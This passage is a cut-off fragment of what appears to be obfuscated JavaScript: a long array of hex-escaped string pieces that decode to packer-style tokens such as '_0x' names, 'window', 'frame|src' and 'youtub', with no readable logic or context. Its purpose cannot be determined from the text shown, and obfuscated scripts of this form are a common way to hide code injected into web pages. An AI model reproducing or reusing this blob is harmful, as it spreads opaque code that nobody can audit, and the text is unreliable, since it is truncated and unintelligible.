x37\x39\x7c\x5f\x30\x78\x33\x61\x31','\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x32','\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x33\x5c','\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37','\x31\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c','\x31\x64\x5c\x5c\x5c\x27\x29\x2b\x31\x6c','\x43\x7c\x63\x44\x7c\x63\x45\x7c\x63\x46','\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x67\x5c','\x78\x31\x36\x62\x36\x33\x61\x7c\x5f\x30','\x31\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x29\x5b\x62\x28\x5c','\x41\x2c\x62\x7d\x7d\x31\x78\x20\x34\x42','\x5c\x27\x29\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x34\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c','\x66\x5c\x5c\x5c\x27\x2b\x31\x6c\x28\x5c','\x27\x5d\x28\x62\x28\x5c\x5c\x5c\x27\x5c','\x5c\x27\x29\x5d\x3d\x21\x5b\x5d\x2c\x31','\x2b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x31\x39\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c','\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x31','\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x4c\x5c','\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x27\x2c','\x27\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x32','\x5c\x27\x29\x2c\x33\x69\x3d\x7b\x7d\x3b','\x27\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c','\x4a\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x37\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x30\x78\x34\x35\x64\x39\x33\x37\x7c\x5f','\x7c\x62\x39\x7c\x62\x68\x7c\x62\x69\x7c','\x33\x65\x7c\x78\x37\x37\x7c\x78\x37\x39','\x77\x77\x77\x7c\x79\x6f\x75\x74\x75\x62','\x29\x5d\x28\x36\x53\x5b\x5c\x5c\x5c\x27','\x5c\x31\x61\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x35','\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31','\x30\x78\x34\x63\x35\x33\x36\x30\x7c\x5f','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x29\x29','\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x32','\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x61','\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x36','\x5c\x5c\x31\x76\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x35','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x32','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x62','\x63\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c','\x72\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c','\x5c\x27\x5d\x28\x62\x2c\x5c\x5c\x5c\x27','\x31\x67\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c','\x26\x26\x28\x32\x77\x3d\x31\x44\x21\x3d','\x79\x7c\x65\x7a\x7c\x65\x41\x7c\x65\x42','\x69\x3d\x6f\x3b\x31\x74\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x36','\x27\x2b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x69\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x4b','\x64\x3d\x3d\x62\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x5d','\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x71','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x30','\x7c\x63\x6e\x7c\x63\x6f\x7c\x63\x70\x7c','\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x38','\x5c\x5c\x5c\x32\x36\x5c\x5c\x5c\x27\x29','\x32\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c','\x64\x5c\x5c\x5c\x27\x29\x29\x5b\x65\x28','\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x27','\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x31\x5c','\x27\x29\x5d\x3d\x5b\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x4c','\x32\x39\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c','\x46\x7c\x62\x47\x7c\x62\x48\x7c\x62\x49','\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x21\x3d','\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x2b\x5c','\x78\x31\x30\x38\x61\x39\x32\x7c\x5f\x30','\x37\x33\x66\x30\x7c\x5f\x30\x78\x33\x65','\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x37','\x5c\x5c\x38\x5c\x5c\x5c\x27\x29\x2c\x33','\x28\x29\x5b\x62\x28\x5c\x5c\x5c\x27\x5c','\x79\x29\x7d\x29\x2c\x5a\x5b\x57\x28\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x37\x5c','\x27\x29\x5d\x3d\x31\x42\x2c\x70\x5b\x65','\x2c\x43\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x29\x2c\x32\x77\x3d\x33\x36\x5b\x64\x28','\x6c\x3b\x31\x74\x28\x63\x28\x5c\x5c\x5c','\x62\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x6e\x7c\x6b\x6f\x7c\x6b\x70\x7c\x6b\x71','\x31\x61\x5c\x5c\x5c\x27\x29\x2b\x65\x28','\x5c\x5c\x27\x29\x2b\x61\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x35\x5c','\x37\x65\x38\x7c\x77\x69\x6e\x64\x6f\x77','\x3d\x32\x35\x3b\x31\x68\x20\x76\x3d\x7b','\x7c\x64\x59\x7c\x64\x5a\x7c\x65\x30\x7c','\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x71\x5c','\x63\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x36\x5c','\x27\x29\x7c\x7c\x54\x5b\x65\x28\x5c\x5c','\x31\x78\x28\x29\x7b\x31\x68\x20\x64\x3d','\x29\x5d\x3d\x65\x28\x5c\x5c\x5c\x27\x5c','\x5c\x36\x5c\x5c\x5c\x27\x29\x5d\x28\x61','\x5c\x5c\x31\x69\x5c\x5c\x5c\x27\x5d\x28','\x5c\x27\x29\x5d\x3d\x21\x5b\x5d\x2c\x51','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x5b\x31','\x5c\x31\x33\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x7c\x66\x77\x27\x2e\x66\x77\x28\x27\x7c','\x5c\x5c\x31\x67\x5c\x5c\x5c\x27\x29\x5d','\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x3b\x24','\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x65','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x32\x76','\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x2b\x61','\x62\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x5c\x27\x29\x29\x3a\x24\x28\x31\x43','\x31\x63\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x34\x35\x36\x30\x31\x31\x7c\x5f\x30\x78','\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c','\x29\x5b\x31\x6c\x28\x5c\x5c\x5c\x27\x5c','\x31\x64\x5c\x5c\x5c\x27\x29\x29\x7d\x29','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x35\x5c','\x5c\x5c\x27\x29\x5d\x28\x29\x2b\x32\x72','\x20\x33\x45\x3d\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x32\x5c\x5c\x5c\x27\x5d\x28','\x68\x20\x70\x3d\x7b\x7d\x3b\x70\x5b\x65','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x39\x5c','\x37\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x27\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c','\x74\x28\x32\x44\x5b\x61\x28\x5c\x5c\x5c','\x46\x7c\x6c\x47\x7c\x6c\x48\x7c\x6c\x49','\x31\x68\x20\x66\x3d\x5c\x5c\x5c\x27\x5c','\x31\x6a\x5c\x5c\x5c\x27\x29\x29\x2c\x28','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x35\x5c\x5c\x5c\x27\x5d\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x27\x29','\x3d\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38','\x31\x31\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c','\x27\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x33\x69\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x29','\x27\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x2c\x70\x5b\x65\x28\x5c','\x48\x7c\x6b\x49\x7c\x6b\x4a\x7c\x6b\x4b','\x28\x29\x2c\x33\x7a\x3d\x33\x79\x5b\x61','\x32\x47\x2c\x48\x5b\x5c\x5c\x5c\x27\x5c','\x27\x29\x2c\x31\x78\x28\x29\x7b\x31\x68','\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x49\x2c\x44','\x5c\x5c\x27\x29\x2b\x35\x32\x2b\x61\x28','\x5c\x5c\x37\x5c\x5c\x5c\x27\x2b\x62\x28','\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31','\x31\x68\x20\x66\x3d\x32\x48\x28\x29\x3b','\x5c\x31\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x39\x5c\x5c\x5c\x27\x29\x29\x3f\x35\x68','\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31','\x30\x78\x32\x66\x38\x38\x32\x62\x7c\x5f','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x77\x5c','\x5c\x5c\x31\x73\x5c\x5c\x5c\x27\x29\x2b','\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x5b\x62','\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x29\x7b','\x5c\x36\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x64\x5c','\x29\x3b\x31\x41\x7b\x31\x74\x28\x64\x3d','\x30\x61\x61\x33\x7c\x5f\x30\x78\x32\x36','\x38\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x4b\x2c\x49\x5b\x65\x28\x5c\x5c\x5c\x27','\x5c\x37\x5c\x5c\x5c\x27\x2b\x5c\x5c\x5c','\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x69','\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c','\x31\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x64\x5c','\x31\x64\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x55\x5c','\x31\x36\x5c\x5c\x5c\x27\x29\x29\x7d\x29','\x5c\x27\x29\x7d\x31\x74\x28\x32\x58\x5b','\x63\x29\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x4b\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5f\x30\x78\x32\x66\x65\x62\x33\x65\x7c','\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x27\x2c','\x7c\x38\x53\x7c\x38\x33\x7c\x38\x54\x7c','\x5c\x5c\x27\x29\x29\x7d\x31\x41\x7b\x32','\x31\x66\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x31\x34\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x34\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c','\x27\x29\x5d\x28\x29\x5b\x61\x28\x5c\x5c','\x57\x3d\x31\x6c\x3b\x31\x74\x28\x54\x5b','\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x36','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x27\x2c','\x2c\x28\x33\x4e\x5b\x61\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x6d','\x61\x28\x31\x43\x29\x3b\x37\x62\x28\x37','\x69\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x6d','\x29\x5d\x3d\x21\x5b\x5d\x2c\x4a\x5b\x65','\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x2b\x61','\x30\x78\x34\x34\x31\x31\x31\x65\x7c\x5f','\x31\x70\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x34\x5c','\x27\x29\x29\x7c\x7c\x54\x5b\x65\x28\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x5d','\x32\x73\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x33\x5c\x5c','\x29\x29\x7d\x7d\x7d\x28\x32\x48\x2c\x35','\x36\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x68\x49\x7c\x68\x4a\x7c\x68\x4b\x7c\x68','\x5c\x31\x67\x5c\x5c\x5c\x27\x29\x29\x5b','\x56\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x5c\x31\x30\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x3d\x65\x3b\x31\x48\x20\x56\x3d\x3d\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c','\x36\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c','\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c','\x27\x5c\x5c\x5c\x27\x29\x5b\x62\x28\x5c','\x5c\x5c\x5c\x27\x29\x5d\x28\x63\x28\x5c','\x5c\x31\x34\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x65\x28\x63\x28\x5c\x5c\x5c\x27\x5c\x5c','\x37\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x38\x5c','\x34\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x65\x7c\x77\x68\x69\x6c\x65\x7c\x65\x76','\x5c\x5c\x27\x29\x5d\x28\x61\x28\x5c\x5c','\x35\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x6c\x57\x7c\x6c\x58\x7c\x6c\x59\x7c\x6c','\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x6a','\x38\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x5c','\x32\x65\x7c\x5f\x30\x78\x35\x37\x66\x34','\x44\x21\x3d\x33\x52\x26\x26\x32\x4e\x5b','\x7c\x66\x54\x7c\x66\x55\x7c\x66\x56\x7c','\x31\x30\x5c\x5c\x5c\x27\x29\x2b\x65\x28','\x5c\x31\x64\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x2b\x31','\x6b\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c','\x31\x30\x31\x36\x30\x64\x43\x66\x54\x6b\x42','\x70\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x31\x67\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x31\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x29','\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x2b','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x6d','\x27\x29\x2b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32','\x7c\x78\x37\x62\x7c\x5f\x30\x78\x34\x38','\x3d\x21\x5b\x5d\x2c\x6a\x5b\x62\x28\x5c','\x3f\x36\x58\x3d\x65\x28\x5c\x5c\x5c\x27','\x31\x68\x20\x61\x3d\x57\x2c\x33\x46\x3d','\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x6f','\x31\x71\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x31\x6f\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c','\x5c\x31\x5c\x5c\x5c\x27\x29\x5d\x28\x29','\x62\x38\x65\x38\x31\x7c\x5f\x30\x78\x31','\x7c\x67\x6e\x7c\x67\x6f\x7c\x67\x70\x7c','\x29\x7d\x29\x7d\x29\x29\x2c\x33\x54\x5b','\x31\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x35','\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x39','\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x61','\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c','\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x37\x5c','\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x28\x37','\x5c\x27\x5c\x5c\x5c\x5c\x32\x30\x5c\x5c','\x34\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c','\x78\x35\x31\x62\x65\x64\x62\x7c\x5f\x30','\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27\x29','\x33\x7c\x6b\x34\x7c\x6b\x35\x7c\x6b\x36','\x31\x6d\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c','\x5c\x27\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c','\x31\x73\x5c\x5c\x5c\x27\x29\x2b\x34\x50','\x29\x5d\x28\x29\x2f\x32\x61\x29\x2b\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x34\x5c','\x28\x61\x2c\x62\x29\x7b\x31\x68\x20\x63','\x30\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x5c\x27\x5d\x28\x29\x3b\x31\x74\x28\x33','\x31\x36\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x36','\x31\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c','\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x32\x5c','\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c','\x7c\x64\x6b\x7c\x64\x6c\x7c\x64\x6d\x7c','\x31\x39\x5c\x5c\x5c\x27\x29\x2b\x61\x28','\x3d\x7b\x7d\x3b\x7a\x5b\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c','\x31\x68\x20\x61\x3d\x32\x6f\x3b\x31\x74','\x31\x74\x28\x32\x44\x5b\x61\x28\x5c\x5c','\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x38','\x36\x31\x33\x34\x7c\x5f\x30\x78\x32\x39','\x5c\x5c\x5c\x27\x29\x29\x2c\x24\x28\x31','\x5c\x5c\x5c\x27\x29\x3b\x38\x31\x5b\x61','\x5c\x31\x6b\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x31\x37\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x37','\x31\x38\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x5c\x36\x5c\x5c\x5c\x27\x29\x29\x26\x26','\x38\x5c\x5c\x5c\x27\x3f\x28\x61\x5b\x62','\x31\x6d\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c','\x6c\x7c\x6c\x6d\x7c\x6c\x6e\x7c\x6c\x6f','\x5c\x35\x5c\x5c\x5c\x27\x29\x29\x29\x3b','\x38\x36\x37\x61\x62\x39\x7c\x5f\x30\x78','\x7d\x3b\x62\x5b\x61\x28\x5c\x5c\x5c\x27','\x5c\x5c\x31\x79\x5c\x5c\x5c\x27\x2c\x5c','\x20\x33\x6e\x3d\x7b\x7d\x3b\x33\x6e\x5b','\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31','\x2f\x67\x2c\x33\x35\x3d\x31\x44\x3b\x33','\x78\x34\x33\x36\x61\x36\x30\x7c\x5f\x30','\x63\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x31\x5c\x5c\x5c\x27\x29\x5d\x3d\x21','\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x28\x65','\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x34\x5c','\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c','\x78\x35\x66\x31\x36\x61\x66\x7c\x5f\x30','\x5c\x5c\x27\x29\x29\x5b\x31\x6c\x28\x5c','\x5c\x33\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x2b\x5c','\x5d\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x6a\x5c\x5c\x5c\x27\x29\x2b\x64\x28\x5c','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x35\x5c','\x34\x47\x28\x61\x2c\x62\x29\x7b\x31\x68','\x61\x37\x35\x30\x30\x7c\x5f\x30\x78\x35','\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x73','\x5c\x27\x29\x29\x29\x29\x29\x7d\x29\x2c','\x5c\x31\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x73\x5c\x5c\x5c\x27\x29\x7d\x7d\x7d\x29','\x38\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x37\x5c','\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x36\x5c','\x66\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x33\x36\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x66\x34\x7c\x5f\x30\x78\x35\x62\x61\x33','\x26\x36\x37\x5b\x62\x28\x5c\x5c\x5c\x27','\x31\x70\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x29\x2c','\x3b\x31\x48\x20\x34\x31\x7d\x31\x41\x7b','\x5c\x31\x63\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x33','\x6c\x38\x7c\x6c\x39\x7c\x6c\x61\x7c\x6c','\x32\x38\x5c\x5c\x5c\x5c\x32\x38\x5c\x5c','\x6a\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27','\x68\x20\x6a\x3d\x62\x5b\x5c\x5c\x5c\x27','\x29\x7b\x31\x68\x20\x58\x3d\x5c\x5c\x5c','\x5c\x36\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c','\x31\x68\x20\x63\x3d\x31\x6c\x2c\x34\x4a','\x35\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c','\x38\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27','\x5c\x31\x7a\x5c\x5c\x5c\x27\x5d\x3d\x21','\x5c\x31\x4a\x5c\x5c\x5c\x5c\x32\x34\x5c','\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x66\x72\x61\x6d\x65\x7c\x73\x72\x63\x7c','\x7c\x64\x4f\x7c\x64\x50\x7c\x64\x51\x7c','\x31\x61\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c','\x31\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c','\x56\x2b\x28\x63\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x33\x5c\x5c','\x5d\x28\x62\x2c\x63\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36\x5c','\x36\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c','\x31\x68\x20\x48\x3d\x7b\x7d\x3b\x48\x5b','\x31\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c','\x5d\x2b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x38\x39\x28\x38\x61\x20\x38\x65\x28\x5c','\x35\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x65','\x33\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c','\x27\x2b\x33\x4c\x5b\x5c\x5c\x5c\x27\x5c','\x31\x38\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c','\x31\x33\x5c\x5c\x5c\x27\x29\x29\x29\x29','\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x67','\x31\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x30\x78\x35\x32\x30\x30\x36\x33\x7c\x5f','\x76\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27','\x73\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x21\x5b\x5d\x3b\x31\x68\x20\x49\x3d\x7b','\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6a','\x72\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x34\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x33','\x35\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c','\x33\x66\x2e\x33\x67\x29\x2f\x67\x29\x29','\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x34\x5c','\x31\x75\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x64\x5c','\x49\x29\x26\x26\x37\x4a\x28\x37\x4b\x5b','\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x35\x5c','\x73\x5c\x5c\x5c\x27\x29\x3b\x31\x41\x7b','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x63\x5c','\x31\x35\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x71','\x5c\x31\x32\x5c\x5c\x5c\x27\x2b\x57\x28','\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36','\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x35','\x68\x20\x66\x3d\x65\x5b\x33\x35\x5d\x5b','\x29\x29\x3b\x66\x2b\x3d\x33\x33\x7d\x66','\x5c\x5c\x27\x29\x2c\x31\x78\x20\x34\x34','\x32\x30\x33\x39\x62\x35\x7c\x5f\x30\x78','\x38\x5c\x5c\x5c\x27\x29\x29\x7b\x31\x74','\x5c\x31\x59\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38','\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x32\x79','\x5c\x27\x5d\x28\x63\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x34','\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x63\x5c','\x29\x2f\x32\x35\x29\x2b\x32\x65\x28\x63','\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x3f\x28','\x5c\x5c\x27\x29\x2b\x63\x28\x5c\x5c\x5c','\x31\x65\x5c